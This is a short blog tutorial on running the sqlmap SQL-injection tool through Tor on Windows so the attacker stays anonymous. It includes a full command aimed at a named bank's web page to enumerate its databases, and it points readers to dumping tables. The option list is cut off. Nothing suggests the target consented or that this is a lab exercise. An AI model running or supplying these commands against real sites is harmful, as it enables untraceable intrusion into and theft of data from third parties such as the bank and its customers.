Using SQLMAP with TOR OS: Windows 10 Compiler : Python 3.x Script : SQLMAP Proxy: TOR STEP 1: Download and install TOR https://www.torproject.org/download/ STEP 2: Install TOR and Start TOR services After installing Tor, a new folder of Tor will be created (Desktop in my case) Navigate to the following location and start tor.exe Desktop\Tor Browser\Browser\TorBrowser\Tor STEP 3: Follow my previous post on SQLMAP to find a target Navigate to the SQLMAP folder in power shell. Execute the following commands- python .\sqlmap.py --tor --tor-type=SOCKS5 -u "https://www.fcibank.com.pk/index.php?route=common/page&pageid=%7B021A9F2C-951C-B9F7-D1B6-805BA07752DB%7D" --dbs STEP 4: Follow the same steps as in my previous post on SQLMAP to find Database names, Table names and dump the Tables. Just add the following option in it: .\sqlmap.py --tor --tor-type=SOCKS5 SQLMAP OPTIONS # Enumerate databases sqlmap --dbms=mysql -u " $URL " --dbs # Enumerate tables sqlmap --dbms=...






Comments
Post a Comment